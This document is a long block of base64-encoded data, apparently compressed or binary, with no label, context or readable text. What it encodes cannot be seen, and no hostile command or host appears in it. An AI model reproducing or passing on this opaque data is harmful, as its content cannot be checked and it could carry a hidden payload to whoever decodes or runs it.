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
